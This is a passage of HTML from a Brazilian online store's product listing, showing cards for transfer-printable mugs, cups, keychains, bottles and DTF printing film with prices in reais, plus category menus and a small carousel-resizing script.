class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="894" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/caneca-chopp-de-plastico-leitoso-para-transfer-400ml-p894" title="Caneca Chopp de Plástico Leitoso para Transfer - 400ml" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="894" data-file="caneca-chopp-de-plastico-branco-400ml-inktexx.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/894/thumb_250-250-caneca-chopp-de-plastico-branco-400ml-inktexx.jpg" alt="Caneca Chopp de Plástico Leitoso para Transfer - 400ml" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="894" data-file="caneca-chopp-de-plastico-amarelo-400ml-inktexx.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/894/thumb_250-250-caneca-chopp-de-plastico-amarelo-400ml-inktexx.jpg" alt="Caneca Chopp de Plástico Leitoso para Transfer - 400ml"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/caneca-chopp-de-plastico-leitoso-para-transfer-400ml-p894">Caneca Chopp de Plástico Leitoso para Transfer - 400ml </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 2,58</div><div class="installment-plan"> ou em até 1x de R$ 2,58 no cartão ou R$ 2,45 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="1102" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/copo-tulipa-de-plastico-cristal-para-transfer-300ml-p1102?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="1102" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/copo-tulipa-de-plastico-cristal-para-transfer-300ml-p1102" title="Copo Tulipa de Plástico Cristal para Transfer - 300ml" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1102" data-file="66188912e3111bd98396c41653ac63395fbefe4a25e42.jpeg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1102/thumb_250-250-66188912e3111bd98396c41653ac63395fbefe4a25e42.jpeg" alt="Copo Tulipa de Plástico Cristal para Transfer - 300ml" /> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/copo-tulipa-de-plastico-cristal-para-transfer-300ml-p1102">Copo Tulipa de Plástico Cristal para Transfer - 300ml </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 2,59</div><div class="installment-plan"> ou em até 1x de R$ 2,59 no cartão ou R$ 2,46 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="117" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-de-chopp-360-ml-vidro-transparente-p117?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="117" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/caneca-de-chopp-360-ml-vidro-transparente-p117" title="Caneca Chopp de Vidro Nadir Bristol para Transfer - 340ml" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="117" data-file="caneca-chopp-de-vidro-nadir-bristol-para-transfer-340ml-brasko-0.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/117/thumb_250-250-caneca-chopp-de-vidro-nadir-bristol-para-transfer-340ml-brasko-0.jpg" alt="Caneca Chopp de Vidro Nadir Bristol para Transfer - 340ml" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="117" data-file="caneca-chopp-de-vidro-nadir-bristol-para-transfer-340ml-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/117/thumb_250-250-caneca-chopp-de-vidro-nadir-bristol-para-transfer-340ml-brasko-1.jpg" alt="Caneca Chopp de Vidro Nadir Bristol para Transfer - 340ml"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/caneca-de-chopp-360-ml-vidro-transparente-p117">Caneca Chopp de Vidro Nadir Bristol para Transfer - 340ml </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 16,99</div><div class="installment-plan"> ou em até 1x de R$ 16,99 no cartão ou R$ 16,14 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="500" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/chaveiro-de-acrilico-foto-3x4-transparente-10-unidades-p500?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="500" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/chaveiro-de-acrilico-foto-3x4-transparente-10-unidades-p500" title="Chaveiro de Acrílico Foto 3x4 Transparente - 10 Unidades" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="500" data-file="caee6f74e07d5dae38c9321635a53468.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/500/thumb_250-250-caee6f74e07d5dae38c9321635a53468.jpg" alt="Chaveiro de Acrílico Foto 3x4 Transparente - 10 Unidades" /> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/chaveiro-de-acrilico-foto-3x4-transparente-10-unidades-p500">Chaveiro de Acrílico Foto 3x4 Transparente - 10 Unidades </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 9,99</div><div class="installment-plan"> ou em até 1x de R$ 9,99 no cartão ou R$ 9,49 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="2020" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/squeeze-de-plastico-branco-c-primer-para-transfer-300ml-p2020?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="2020" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/squeeze-de-plastico-branco-c-primer-para-transfer-300ml-p2020" title="Squeeze de Plástico Branco c/ Primer para Transfer - 300ml" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 " align-items="center" direction="row" justify-content="center"> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <div class="grid-only">(2) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2020" data-file="963e98c32f68a530e9799ec90bc949e065d378fd27ba1.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2020/thumb_250-250-963e98c32f68a530e9799ec90bc949e065d378fd27ba1.png" alt="Squeeze de Plástico Branco c/ Primer para Transfer - 300ml" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2020" data-file="15113037134-squeeze-de-plastico-tampa-branco-300ml-para-transfer-brasko.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2020/thumb_250-250-15113037134-squeeze-de-plastico-tampa-branco-300ml-para-transfer-brasko.jpg" alt="Squeeze de Plástico Branco c/ Primer para Transfer - 300ml"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/squeeze-de-plastico-branco-c-primer-para-transfer-300ml-p2020">Squeeze de Plástico Branco c/ Primer para Transfer - 300ml </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> <li class="mark-exclusive"> <span>Exclusivo </span> </li> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 3,38</div><div class="installment-plan"> ou em até 1x de R$ 3,38 no cartão ou R$ 3,21 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="2254" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/chaveiro-abridor-de-metal-para-transfer-e-gravacao-a-laser-11x65mm-p2254?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="2254" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/chaveiro-abridor-de-metal-para-transfer-e-gravacao-a-laser-11x65mm-p2254" title="Chaveiro Abridor de Metal para Transfer e Gravação a Laser - 11x65mm" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2254" data-file="image-photoroom.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2254/thumb_250-250-image-photoroom.jpg" alt="Chaveiro Abridor de Metal para Transfer e Gravação a Laser - 11x65mm" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2254" data-file="image-photoroom-1-.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2254/thumb_250-250-image-photoroom-1-.jpg" alt="Chaveiro Abridor de Metal para Transfer e Gravação a Laser - 11x65mm"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/chaveiro-abridor-de-metal-para-transfer-e-gravacao-a-laser-11x65mm-p2254">Chaveiro Abridor de Metal para Transfer e Gravação a Laser - 11x65mm </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> <li class="mark-new"> <span>Lançamento </span> </li> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 1,51</div><div class="installment-plan"> ou em até 1x de R$ 1,51 no cartão ou R$ 1,43 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="1121" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/balde-de-pipoca-branco-para-transfer-laser-1250ml-p1121?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="1121" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/balde-de-pipoca-branco-para-transfer-laser-1250ml-p1121" title="Balde de Pipoca Branco para Transfer Laser - 1250ml" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1121" data-file="balde-de-pipoca-branco-para-transfer-1250ml-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1121/thumb_250-250-balde-de-pipoca-branco-para-transfer-1250ml-brasko-1.jpg" alt="Balde de Pipoca Branco para Transfer Laser - 1250ml" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="1121" data-file="balde-de-pipoca-branco-para-transfer-1250ml-brasko-2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1121/thumb_250-250-balde-de-pipoca-branco-para-transfer-1250ml-brasko-2.jpg" alt="Balde de Pipoca Branco para Transfer Laser - 1250ml"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/balde-de-pipoca-branco-para-transfer-laser-1250ml-p1121">Balde de Pipoca Branco para Transfer Laser - 1250ml </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 2,65</div><div class="installment-plan"> ou em até 1x de R$ 2,65 no cartão ou R$ 2,52 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> </div> </div></div><script> $(document).ready(function () { function updateSwiper(){ let dataItems = 3; let itemsLimit = 4; if ($(window).width() < 1800) itemsLimit = 3; if ($(window).width() < 1300) itemsLimit = 2; if ($(window).width() < 1000) itemsLimit = 1; dataItems = (dataItems > itemsLimit ? itemsLimit : dataItems); const swiper = document.querySelector('#element-products-48 .swiper').swiper; if (dataItems != swiper.params.slidesPerView){ swiper.params.slidesPerView = dataItems; swiper.update(); } } $(window).resize(function(){ updateSwiper(); } ); updateSwiper(); const swiper = document.querySelector('#element-products-48 .swiper').swiper; swiper.params.threshold = 5; swiper.update(); } );</script> </div> </div> </div> </ul> </li>   <li class="has-sub has-sub-main"> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <a href="https://www.brasko.com.br/dtf-textil-e-uv/"> DTF Têxtil e UV </a>  <ul class="drop-center break-drop menu-anim"> <div class="menu_item_drop col-1"> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/dtf-textil-e-uv/dtf-textil/">DTF Têxtil</a> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul> <div class="menu_item_drop"> <li> <a href="https://www.brasko.com.br/dtf-textil-e-uv/dtf-textil/servico-de-impressao/">Serviço de impressão</a> </li> <li> <a href="https://www.brasko.com.br/dtf-textil-e-uv/dtf-textil/filme-de-impressao/">Filme de impressão</a> </li> <li> <a href="https://www.brasko.com.br/dtf-textil-e-uv/dtf-textil/tintas/">Tintas</a> </li> <li> <a href="https://www.brasko.com.br/dtf-textil-e-uv/dtf-textil/po-de-poliamida/">Pó de Poliamida</a> </li> <li> <a href="https://www.brasko.com.br/dtf-textil-e-uv/dtf-textil/solucao-de-limpeza/">Solução de limpeza</a> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/dtf-textil-e-uv/dtf-uv/">DTF UV</a> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul> <div class="menu_item_drop"> <li> <a href="https://www.brasko.com.br/dtf-textil-e-uv/dtf-uv/servico-de-impressao/">Serviço de impressão</a> </li> <li> <a href="https://www.brasko.com.br/dtf-textil-e-uv/dtf-uv/filme-de-impressao-a-b/">Filme de impressão A/B</a> </li> <li> <a href="https://www.brasko.com.br/dtf-textil-e-uv/dtf-uv/tinta/">Tinta</a> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/dtf-textil-e-uv/plotter-dtf-textil/">Plotter DTF Têxtil</a> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul> <div class="menu_item_drop"> <li> <a href="https://www.brasko.com.br/dtf-textil-e-uv/plotter-dtf-textil/dtf-textil-30cm/">DTF Têxtil 30cm</a> </li> <li> <a href="https://www.brasko.com.br/dtf-textil-e-uv/plotter-dtf-textil/dtf-textil-60cm/">DTF Têxtil 60cm</a> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/dtf-textil-e-uv/maquina/">Máquina</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/dtf-textil-e-uv/copos/">Copos</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/dtf-textil-e-uv/sacolas/">Sacolas</a> </li> </div> <div class="menu_image_drop" id="menu_dtf_textil_e_uv"> <div data-element="showcase-grid" class="showcase-grup flex" direction="row" wrap="true" justify-space="between" align-items="center"> <div data-element="showcase-grid-item" class="showcase-element element-products-carousel element-24 flex" sc-x="0" sc-y="0" width="12" sc-id="24" > <div class="element-container w-100" id="element-products-24"> <div class="title"> <h2>Menu DTF</h2> </div> <div class="content strip"> <div class="carousel-products-wrapper collection-grid mode-grid flex" direction="row" wrap="false" data-element="carousel-products" data-auto-play="false" data-loop="true" data-nav="true" data-dots="false" data-speed="1000" data-timeout="5000" data-items-mobile="1" data-items="3" data-margin="15" > <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="2095" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/impressao-dtf-textil-pronto-para-aplicacao-envie-sua-arte-p2095?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="2095" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/impressao-dtf-textil-pronto-para-aplicacao-envie-sua-arte-p2095" title="Impressão DTF Textil Pronto para Aplicação - Envie sua Arte" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 " align-items="center" direction="row" justify-content="center"> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <div class="grid-only">(29) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2095" data-file="impresao-dtf-textil-pronto-para-aplicacao-envie-sua-arte-brasko-brasil-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2095/thumb_250-250-impresao-dtf-textil-pronto-para-aplicacao-envie-sua-arte-brasko-brasil-1.jpg" alt="Impressão DTF Textil Pronto para Aplicação - Envie sua Arte" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2095" data-file="impresao-dtf-textil-pronto-para-aplicacao-envie-sua-arte-brasko-brasil-2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2095/thumb_250-250-impresao-dtf-textil-pronto-para-aplicacao-envie-sua-arte-brasko-brasil-2.jpg" alt="Impressão DTF Textil Pronto para Aplicação - Envie sua Arte"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/impressao-dtf-textil-pronto-para-aplicacao-envie-sua-arte-p2095">Impressão DTF Textil Pronto para Aplicação - Envie sua Arte </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> <li class="mark-exclusive"> <span>Exclusivo </span> </li> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 10,06</div><div class="installment-plan"> ou em até 1x de R$ 10,06 no cartão ou R$ 9,56 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="2106" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/filme-de-impressao-dtf-textil-a3-297x420mm-unidade-p2106?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="2106" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/filme-de-impressao-dtf-textil-a3-297x420mm-unidade-p2106" title="Filme de Impressão DTF Têxtil A3 297x420mm" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2106" data-file="777609fbda7b1b75663b334ce0077e5567e4001f2643f.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2106/thumb_250-250-777609fbda7b1b75663b334ce0077e5567e4001f2643f.png" alt="Filme de Impressão DTF Têxtil A3 297x420mm" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2106" data-file="8195c13e6feb8729a42b676c71a016b467e4001f7ac9d.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2106/thumb_250-250-8195c13e6feb8729a42b676c71a016b467e4001f7ac9d.png" alt="Filme de Impressão DTF Têxtil A3 297x420mm"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/filme-de-impressao-dtf-textil-a3-297x420mm-unidade-p2106">Filme de Impressão DTF Têxtil A3 297x420mm </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> <li class="mark-exclusive"> <span>Exclusivo </span> </li> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 2,30</div><div class="installment-plan"> ou em até 1x de R$ 2,30 no cartão ou R$ 2,19 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="2210" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/impressao-de-folha-dtf-uv-pronto-para-aplicacao-envie-sua-arte-p2210?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="2210" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/impressao-de-folha-dtf-uv-pronto-para-aplicacao-envie-sua-arte-p2210" title="Impressão de Folha DTF UV Pronto para Aplicação - Envie Sua Arte" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 " align-items="center" direction="row" justify-content="center"> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i 